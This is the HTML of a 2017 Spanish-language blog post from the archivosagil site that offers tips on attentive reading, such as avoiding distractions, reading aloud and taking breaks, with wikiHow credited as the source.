<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/archivosagil1' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/abamp.peru.7' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/118358381611151220757' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='abamp2015@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://archivosagil.blogspot.pe/' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/2015/03/conoce-abampperu.html' itemprop='url'>Acerca de</a></li>
<li itemprop='name'><a href='http://www.123formbuilder.com/form-3362615/Formulario-De-Contacto' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://archivosagil.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='ARCHIVOSAGIL' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigup3dZ0UH5xnx7d_PtHtQ2NTY6qQpngVS62k_UBH3-KihtR6HXdOfW4SOgG4xmGBNAZNJzqUyGyFj3uTeRF0GORYhelamefCECqjKRDgKSI9DaKcgYxhq7JYo1I7OAHgZj9O049Xs5J4/s1600/logo+completo+1.0.1.jpg' style='display: block' width='469px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- archivosagil_headerright_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3666953759184299"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0002"
     data-ad-slot="3464407416"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://archivosagil.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos?&max-results=7' itemprop='url'>Archivos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivo%20Salud?&max-results=7' itemprop='url'>_Archivo Salud</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Electr%C3%B3nicos?&max-results=7' itemprop='url'>_Archivo Electrónicos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Digitales?&max-results=7' itemprop='url'>_Archivos Digitales</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Empresariales?&max-results=7' itemprop='url'>_Arch. Empresariales</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Cursos%20ABAMP?&max-results=7' itemprop='url'>_Cursos Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Seminarios%20ABAMP?&max-results=7' itemprop='url'>_Seminarios Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Bibliotecas?&max-results=7' itemprop='url'>Bibliotecas</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Museos?&max-results=7' itemprop='url'>Museos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Eventos?&max-results=7' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://archivosagil.blogspot.pe/search/label/Noticias?&max-results=7' itemprop='url'>Noticias</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>viernes, 5 de mayo de 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQQIlJs1DS27OFy2_zEcDpTJJ3uXG5hTix1XMTmuuOs-DxKl29D_copzrtRQopXJfoM_UVdu6RG77ELFhdBdx-eIHNGoxRZ_hosuRUOc_OjcWYjPEWTLkHGhCJyjAeTOkYhZl9R0bQGo/s320/a+Version-3.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://archivosagil.blogspot.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='http://archivosagil.blogspot.com/search/label/Bibliotecas' property='v:title' rel='v:url'>Bibliotecas</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>Cómo tener una lectura comprensiva - Parte I</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cómo tener una lectura comprensiva - Parte I
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17067008832021907664' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' title='archivosagil'>
<span itemprop='name'>archivosagil</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html' itemprop='url'/>
<a class='timestamp-link' href='http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-05-05T14:43:00-07:00'>14:43:00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://archivosagil.blogspot.com/search/label/Bibliotecas' rel='tag'>Bibliotecas</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1440582398739795337' itemprop='articleBody'>
<meta content='    ¿Alguna vez has terminado de leer la página de un libro y te has dado cuenta de que has estado perdido en tus pensamientos? Eso les suce...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQQIlJs1DS27OFy2_zEcDpTJJ3uXG5hTix1XMTmuuOs-DxKl29D_copzrtRQopXJfoM_UVdu6RG77ELFhdBdx-eIHNGoxRZ_hosuRUOc_OjcWYjPEWTLkHGhCJyjAeTOkYhZl9R0bQGo/s1600/a+Version-3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQQIlJs1DS27OFy2_zEcDpTJJ3uXG5hTix1XMTmuuOs-DxKl29D_copzrtRQopXJfoM_UVdu6RG77ELFhdBdx-eIHNGoxRZ_hosuRUOc_OjcWYjPEWTLkHGhCJyjAeTOkYhZl9R0bQGo/s320/a+Version-3.jpg" width="320" /></a></div>
<br />
<div style="text-align: justify;">
<span style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px;">&#191;Alguna vez has terminado de leer la página de un libro y te has dado cuenta de que has estado perdido en tus pensamientos? Eso les sucede a todos en algún punto: tienes poco tiempo o poco interés como para continuar leyendo a Homero o Shakespeare. Para tu buena suerte, aprender a leer de manera inteligente y a tomar buenos apuntes hará que la lectura sea más sencilla, más rápida y más divertida. Lee este artículo para obtener más información.</span></div>
<div style="text-align: justify;">
<span style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px;"><br /></span></div>
<div style="text-align: justify;">
<span style="background-color: #f6f5f4; color: #222222; font-family: Helvetica, arial, sans-serif; font-size: 20px; font-weight: bold;">Leer de manera inteligente</span></div>
<div style="text-align: justify;">
<span style="background-color: #f6f5f4; color: #222222; font-family: Helvetica, arial, sans-serif; font-size: 20px; font-weight: bold;"><br /></span></div>
<div style="text-align: justify;">
<b class="whb" style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px; margin: 0px; padding: 0px;">Deshazte de las distracciones.</b><span style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px;">&nbsp;Apaga la computadora, la televisión y la música. Es muy difícil leer si tu atención está dividida, sobre todo cuando lees algo complicado. Leer de manera inteligente implica buscar un lugar cómodo y ameno que esté libre de distracciones.</span></div>
<ul style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px; margin: 0px; padding: 5px 5px 20px 55px;">
<li style="-webkit-font-smoothing: antialiased; border-radius: 4px; border: none; clear: both; line-height: 25px; list-style: disc; margin: 0px; padding: 0px; position: relative; text-align: justify;">Ten a tu lado algún bocadillo o alguna bebida para que el proceso de lectura sea agradable. Prende una vela con aroma o lee cuando estés en la bañera, de manera que disfrutes la lectura lo más posible, sobre todo si se trata de algún tema que no te resulte emocionante.</li>
</ul>
<div>
<div style="text-align: justify;">
<b class="whb" style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px; margin: 0px; padding: 0px;">Haz una lectura rápida y luego lee con atención.</b><span style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px;">&nbsp;Si estás leyendo algo complicado, que no te preocupe enterarte de qué pasa en el final. Cuando termines de leer un párrafo y tengas que volver a leerlo, considera dar una leída general a toda la historia o leer algunas páginas para tener una idea del argumento, de los personajes y del tono. De esa manera, sabrás en qué concentrarte a medida de que sigas leyendo con mayor atención.</span><sup aria-label="Enlace a referencia 1" class="reference" id="_ref-1" style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; line-height: normal; margin: 0px; padding: 0px;"><a href="http://es.wikihow.com/tener-una-lectura-comprensiva#_note-1" style="color: #336633; margin: 0px; padding: 0px; text-decoration-line: none; word-wrap: break-word;">[1]</a></sup></div>
<span style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px;"></span><ul style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px; margin: 0px; padding: 5px 5px 20px 55px;">
<li style="-webkit-font-smoothing: antialiased; border-radius: 4px; border: none; clear: both; line-height: 25px; list-style: disc; margin: 0px; padding: 0px; position: relative; text-align: justify;">Dale una revisada a los libros de guía Cliff Notes o lee información en línea sobre el libro. Ambos son buenos ejemplos de cómo obtener un buen resumen del libro para que, de esa manera, la lectura sea más sencilla. Recuerda no estancarte y seguir leyendo con mayor atención.</li>
</ul>
<div style="text-align: justify;">
<b class="whb" style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px; margin: 0px; padding: 0px;">Imagina lo que lees.</b><span style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px;">&nbsp;Ponte en el lugar de un director de cine y visualiza las escenas mientras las leas. De ser posible, visualiza en tu mente a los personajes con actores que conozcas e intenta representar todos los eventos en tu mente de la manera más realista posible. Esto hará la lectura mucho más divertida, y te ayudará a recordar y entender lo que estás leyendo.</span></div>
</div>
<div style="text-align: justify;">
<span style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px;"><br /></span></div>
<div>
<div style="text-align: justify;">
<b class="whb" style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px; margin: 0px; padding: 0px;">Lee en voz alta.</b><span style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px;">&nbsp;A algunas personas les resulta más sencillo concentrarse y mantener el interés al leer en voz alta. Enciérrate en tu habitación o en el sótano y lee de la manera más expresiva que se te antoje. Si tienes la tendencia de leer rápido, esto te ayudará a hacerlo a un ritmo más calmado. Asimismo, la lectura resultará más interesante, aun si te topas con partes aburridas.</span></div>
<ul style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px; margin: 0px; padding: 5px 5px 20px 55px;">
<li style="-webkit-font-smoothing: antialiased; border-radius: 4px; border: none; clear: both; line-height: 25px; list-style: disc; margin: 0px; padding: 0px; position: relative; text-align: justify;">Siempre lee poesía en voz alta. Leer&nbsp;<i style="margin: 0px; padding: 0px;">La Odisea</i>&nbsp;en voz alta se vuelve una experiencia mucho más interesante.</li>
</ul>
<div>
<div style="text-align: justify;">
<b class="whb" style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px; margin: 0px; padding: 0px;">Busca las palabras, los lugares o las ideas que no te sean familiares.</b><span style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px;">&nbsp;Puedes ayudarte del contexto para hacerte una idea; sin embargo, siempre es una buena idea tomarte un minuto para captar cualquier referencia que no hayas entendido la primera vez. La lectura será más sencilla si haces todo lo anterior.</span></div>
<ul style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px; margin: 0px; padding: 5px 5px 20px 55px;">
<li style="-webkit-font-smoothing: antialiased; border-radius: 4px; border: none; clear: both; line-height: 25px; list-style: disc; margin: 0px; padding: 0px; position: relative; text-align: justify;">Si estás en la escuela, buscar palabras o conceptos que no hayas entendido siempre te hará ganar puntos extra. Además, este es un buen hábito.</li>
</ul>
<div style="text-align: justify;">
<b class="whb" style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px; margin: 0px; padding: 0px;">Haz pausas.</b><span style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px;">&nbsp;Asegúrate de tener suficiente tiempo para leer. De esa manera, podrás leer con comodidad y podrás hacer pausas. Por cada 45 minutos de lectura, toma un descanso de 15 minutos o haz una actividad diferente para que tu mente pueda descansar y pensar en otras cosas por un momento. Una vez hecho eso, podrás regresar a tu lectura sin problema.</span></div>
</div>
</div>
<div style="text-align: justify;">
<span style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif; font-size: 16px;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: xx-small;"><span style="background-color: white; color: #545454; font-family: Helvetica, arial, sans-serif;">Fuente:&nbsp;</span><span style="color: #545454; font-family: Helvetica, arial, sans-serif;">http://es.wikihow.com/tener-una-lectura-comprensiva</span></span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html&title=Cómo tener una lectura comprensiva - Parte I' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html&title=Cómo tener una lectura comprensiva - Parte I' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html&title=Cómo tener una lectura comprensiva - Parte I' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQQIlJs1DS27OFy2_zEcDpTJJ3uXG5hTix1XMTmuuOs-DxKl29D_copzrtRQopXJfoM_UVdu6RG77ELFhdBdx-eIHNGoxRZ_hosuRUOc_OjcWYjPEWTLkHGhCJyjAeTOkYhZl9R0bQGo/s320/a+Version-3.jpg&description=    ¿Alguna vez has terminado de leer la página de un libro y te has dado cuenta de que has estado perdido en tus pensamientos? Eso les suce...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html&title=Cómo tener una lectura comprensiva - Parte I' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html' text='Cómo tener una lectura comprensiva - Parte I'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Cómo tener una lectura comprensiva - Parte I >> http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Bibliotecas
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva_5.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://archivosagil.blogspot.com/2017/05/becas-al-japon.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17067008832021907664' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' title='author profile'>
<span itemprop='name'>archivosagil</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html' itemprop='url'/>
<a class='timestamp-link' href='http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-05-05T14:43:00-07:00'>14:43:00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1297062759'>
<a href='https://www.blogger.com/post-edit.g?blogID=6915485636034888688&postID=1440582398739795337&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=1440582398739795337&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=1440582398739795337&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=1440582398739795337&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=1440582398739795337&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=1440582398739795337&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://archivosagil.blogspot.com/search/label/Bibliotecas' rel='tag'>Bibliotecas</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/6915485636034888688/1440582398739795337' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva_5.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://archivosagil.blogspot.com/2017/05/becas-al-japon.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='http://archivosagil.blogspot.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://archivosagil.blogspot.com/feeds/1440582398739795337/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- archivosagil_main_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3666953759184299"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0004"
     data-ad-slot="8857251326"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://archivosagil.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-3666953759184299";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "1202500723";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- archivosagil_sidebar_AdSense1_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
archivosagil
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/17067008832021907664' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div>
<div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6915485636034888688?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://archivosagil.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6915485636034888688?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://archivosagil.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://archivosagil.blogspot.com/2016/07/como-debe-realizarse-la-foliacion-en.html' target='_blank'>
<img alt='¿Cómo debe realizarse la foliación en los documentos de archivo?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgez7ly5SffeV_Xz1u-gPe1r1CyuC2BOxkTdsuGyzRHPZ8oAhTKd2ZA6rmp_uMVEqWqXeKSSK5u07hppH534fm8xkEmh3h3GsGdHTxmyk-X0ROYDj-hBW9DjDb4chxNweIjGu0bPOWmVd8/w72-h72-p-k-no-nu/1068877_623158147709058_2087392565_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://archivosagil.blogspot.com/2016/07/como-debe-realizarse-la-foliacion-en.html'>&#191;Cómo debe realizarse la foliación en los documentos de archivo?</a></div>
<div class='item-snippet'>      La foliación en documentos de archivo es imprescindible en los procesos de organización archivística. Tiene dos finalidades principale...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://archivosagil.blogspot.com/2016/07/vi-curso-tecnicas-modernas-de_22.html' target='_blank'>
